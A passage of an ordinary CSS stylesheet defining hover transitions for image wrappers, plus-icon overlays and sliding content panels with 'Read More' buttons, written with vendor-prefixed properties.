  opacity: 1; }

.ImageWrapper .StyleV span {
  position: absolute; }

.ImageWrapper .StyleV span:nth-of-type(1) {
  top: 0;
  left: 50%;
  margin: -20px 0 0 -68px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;
  -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;
  -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;
  -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;
  transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s; }

.ImageWrapper .StyleV span:nth-of-type(2) {
  top: 0;
  left: 50%;
  margin: -20px 0 0 -20px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;
  -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;
  -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;
  -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;
  transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s; }

.ImageWrapper .StyleV span:nth-of-type(3) {
  top: 0;
  right: 50%;
  margin: -20px -68px 0 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;
  -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;
  -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;
  -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;
  transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s; }

.ImageWrapper:hover .StyleV span:nth-of-type(1) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleV span:nth-of-type(2) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

.ImageWrapper:hover .StyleV span:nth-of-type(3) {
  top: 50%;
  visibility: visible;
  opacity: 1; }

/*  =============================================
Plus Button Effects
============================================= */
.ImageWrapper .PStyleH {
  background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
  z-index: 7; }

.ImageWrapper:hover .PStyleH {
  opacity: .6;
  visibility: visible; }

.ImageWrapper .PStyleHe {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll center center/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleHe {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible; }

.ImageWrapper .PStyleLi {
  -webkit-transform: scale(0.5) rotateY(180deg);
  -moz-transform: scale(0.5) rotateY(180deg);
  -ms-transform: scale(0.5) rotateY(180deg);
  -o-transform: scale(0.5) rotateY(180deg);
  transform: scale(0.5) rotateY(180deg);
  background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
  z-index: 7; }

.ImageWrapper:hover .PStyleLi {
  opacity: .6;
  -webkit-transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
  -o-transform: scale(1) rotateY(0deg);
  transform: scale(1) rotateY(0deg);
  visibility: visible; }

.ImageWrapper .PStyleBe {
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
  z-index: 7; }

.ImageWrapper:hover .PStyleBe {
  opacity: .6;
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg);
  visibility: visible; }

.ImageWrapper .PStyleB {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: top left;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleB {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

.ImageWrapper .PStyleC {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: top right;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleC {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

.ImageWrapper .PStyleN {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: bottom right;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleN {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

.ImageWrapper .PStyleO {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: bottom left;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleO {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

.ImageWrapper .PStyleF {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: top center;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleF {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

.ImageWrapper .PStyleNe {
  position: absolute;
  background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
  width: 100%;
  height: 100%;
  z-index: 3;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
  background-position: bottom center;
  background-repeat: no-repeat;
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  opacity: 0;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .PStyleNe {
  opacity: .6;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
  visibility: visible;
  background-position: center center; }

/*  =============================================
Content Transform
============================================= */
.ContentWrapperH .ContentH {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperH:hover .ContentH {
  opacity: 1;
  visibility: visible; }

.ContentWrapperH .ContentH .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperH .ContentH .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperH .ContentH .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperH .ContentH .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperH .ContentH .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperHe .ContentHe {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperHe:hover .ContentHe {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ContentWrapperHe .ContentHe .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperHe .ContentHe .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperHe .ContentHe .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperHe .ContentHe .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperHe .ContentHe .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperLi img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperLi:hover img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0); }

.ContentWrapperLi .ContentLi {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperLi:hover .ContentLi {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ContentWrapperLi .ContentLi .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperLi .ContentLi .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperLi .ContentLi .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperLi .ContentLi .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperLi .ContentLi .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperBe img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 1; }

.ContentWrapperBe:hover img {
  -webkit-transform: scale(10);
  -moz-transform: scale(10);
  -ms-transform: scale(10);
  -o-transform: scale(10);
  transform: scale(10);
  opacity: 0; }

.ContentWrapperBe .ContentBe {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperBe:hover .ContentBe {
  opacity: 1;
  visibility: visible; }

.ContentWrapperBe .ContentBe .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperBe .ContentBe .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperBe .ContentBe .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperBe .ContentBe .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperBe .ContentBe .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperB img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperB:hover img {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%); }

.ContentWrapperB .ContentB {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: -100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperB:hover .ContentB {
  opacity: 1;
  visibility: visible;
  top: 0; }

.ContentWrapperB .ContentB .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperB .ContentB .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperB .ContentB .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperB .ContentB .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperB .ContentB .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperC img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperC:hover img {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%); }

.ContentWrapperC .ContentC {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  bottom: -100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperC:hover .ContentC {
  opacity: 1;
  visibility: visible;
  bottom: 0; }

.ContentWrapperC .ContentC .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperC .ContentC .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperC .ContentC .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperC .ContentC .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
